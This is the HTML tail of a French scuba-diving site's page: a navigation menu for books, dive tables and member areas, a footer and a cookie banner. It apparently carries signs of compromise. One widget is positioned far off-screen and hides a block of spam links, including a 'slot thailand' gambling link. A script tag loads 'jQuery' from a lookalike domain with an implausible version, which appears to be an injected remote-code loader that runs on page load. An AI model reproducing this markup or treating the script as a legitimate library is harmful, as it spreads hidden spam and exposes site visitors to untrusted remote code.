ubermenu-target-text">Mémento Réglementation</span></a></li><li id="menu-item-48121" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-enfants/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Enfants</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48122" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">TABLES DE PLONGÉE</span></span></li><li id="menu-item-48123" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MN90</span></a></li><li id="menu-item-48124" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/mt92/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MT92 &#8211; Comex</span></a></li><li id="menu-item-48125" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-de-haldane-1908/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables de Haldane 1908</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48181" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48181 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-video" ></i><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;AMPHITÉÂTRE PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">
<font color="#dddddd">
Formations en ligne et en direct. En complément des livres, l'Amphithéâtre Plongée Plaisir vous permet de suivre des cours et des conférences en ligne et en direct.</font></p></div></li><li id="menu-item-48182" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48182 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à l&rsquo;Amphithéâtre</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li></ul></li></ul></li><li class="ubermenu-autocolumn menu-item-48099-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-2 ubermenu-submenu-type-stack"  ><li id="menu-item-48183" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48183 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">BATHYFOLAGES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-48183 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48129" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à Bathyfolages</span></a></li><li id="menu-item-48130" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48130 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Découvrir Bathyfolages</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48180" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48180 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">FICHES INFO PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">
<font color="#dddddd">
100 Fiches Info pour faire le point,<br/>
en complément des livres et mémentos <br/>
Plongée Plaisir.</font></p></div></li><li id="menu-item-48132" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48132 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès aux Fiches Info</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-48184" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48184 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">CORONAVIRUS ET PLONGÉE</span></span></li><li id="menu-item-48134" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48134 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/reprise/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Conseils en période CoViD</span></a></li><li id="menu-item-52200" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52200 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/vaccin-covid-19-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Vaccin CoViD-19 et plongée</span></a></li><li id="menu-item-48135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/desinfection-des-embouts-buccaux-detendeurs-tubas/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Nettoyage et désinfection du matériel</span></a></li><li id="menu-item-48136" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-bouteilles-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Gonflage des bouteilles</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48673" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48673 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/conferences/" onClick="return true"><i class="ubermenu-icon fas fa-bullseye" ></i><span class="ubermenu-target-title ubermenu-target-text">CONFÉRENCES</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50616" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-50616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/actualite-de-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">L’ACTU DE LA PLONGÉE</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50926" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/recherche-fiches-info/" onClick="return true"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">RECHERCHER</span></a></li></ul></li></ul></li><li class="ubermenu-autocolumn menu-item-48099-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-3 ubermenu-submenu-type-stack"  ><li id="menu-item-48185" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48185 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-download" ></i><span class="ubermenu-target-title ubermenu-target-text">ZONE DE TÉLÉCHARGEMENT</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-48185 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-50446" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Informations sur la zone de téléchargement</span></a></li><li id="menu-item-48139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à la zone de téléchargement</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-48186" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48186 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">ESPACE MEMBRES</span></span></li><li id="menu-item-50443" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/espace-membres/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Pourquoi devenir membre ?</span></a></li><li id="menu-item-48141" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48141 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/member-login/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Connexion</span></a></li><li id="menu-item-48142" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48142 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/join-us/registration/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Inscription</span></a></li><li id="menu-item-48143" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48143 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/profil/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Votre compte (profil)</span></a></li><li id="menu-item-48144" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/aide/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Aide</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-48187" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48187 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-envelope" ></i><span class="ubermenu-target-title ubermenu-target-text">PLONGÉE PLAISIR</span></span></li><li id="menu-item-48150" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/contact/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Nous contacter</span></a></li><li id="menu-item-48149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/auteurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les auteurs Plongée Plaisir</span></a></li><li id="menu-item-48146" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/20-ans-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">20 ans Plongée Plaisir</span></a></li><li id="menu-item-48147" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Historique Plongée Plaisir</span></a></li><li id="menu-item-48148" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-cookies/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de cookies (RGPD)</span></a></li><li id="menu-item-50617" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/mentions-legales/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mentions légales – (CGU générales)</span></a></li><li id="menu-item-54991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-privacy-policy ubermenu-item-54991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-confidentialite/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de confidentialité</span></a></li></ul></li></ul></li></ul></li></ul></nav>
<!-- End UberMenu -->
</span></p>
</div>
		</div></section>
<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div style="border-width:7px; top:245122px; border-style:ridge; border-color:#c97db0; position:fixed;"><ul>
<li><a href="https://featrh.app.br/">https://featrh.app.br/</a></li>
<li><a href="https://www.com.ui.edu.ng/ituweb/">https://www.com.ui.edu.ng/ituweb/</a></li>
<li><a href="https://www.zez-silko.com/news">https://www.zez-silko.com/news</a></li>
<li><a href="https://w3.cbsua.edu.ph/">https://w3.cbsua.edu.ph/</a></li>
<li><a href="https://www.gluk.ac.ke/">https://www.gluk.ac.ke/</a></li>
<li><a href="https://yoyaku.tagata-ds.com/howto">https://yoyaku.tagata-ds.com/howto</a></li>
<li><a href="https://ticnegocios.camaradesevilla.com/">https://ticnegocios.camaradesevilla.com/</a></li>
<li><a href="https://siab.ieproes.edu.sv/">https://siab.ieproes.edu.sv/</a></li>
<li><a href="https://demo.cccd.unizik.edu.ng/">https://demo.cccd.unizik.edu.ng/</a></li>
<li><a href="https://cccd.unizik.edu.ng/">slot thailand</a></li>
<li><a href="https://lib.gluk.ac.ke/">https://lib.gluk.ac.ke/</a></li>
<li><a href="https://www.com.ui.edu.ng/ituweb/">https://www.com.ui.edu.ng/ituweb/</a></li>
<li><a href="https://intranet.ifjs.fr/">https://intranet.ifjs.fr/</a></li>
<li><a href="https://www.seindo.com/formacion/">https://www.seindo.com/formacion/</a></li>
<li><a href="https://jainfoundation.in/">https://jainfoundation.in/</a></li>
<li><a href="https://en.sbseg2017.redes.unb.br/">https://en.sbseg2017.redes.unb.br/</a></li>
<li><a href="https://majovalero.com/">https://majovalero.com/</a></li>
<li><a href="https://ihri.org/tangerine/">https://ihri.org/tangerine/</a></li>
</ul></div></div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap">Copyright © Alain Foret & Plongée Plaisir 1999-2026. Tous droits réservés.</div></footer></div><script id="jquery-js" src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/fr/wp-*.php","/fr/wp-admin/*","/fr/wp-content/uploads/*","/fr/wp-content/*","/fr/wp-content/plugins/*","/fr/wp-content/themes/author-pro/*","/fr/wp-content/themes/genesis/*","/fr/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-edgeless optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Les cookies fonctionnels</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Les cookies fonctionnels</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
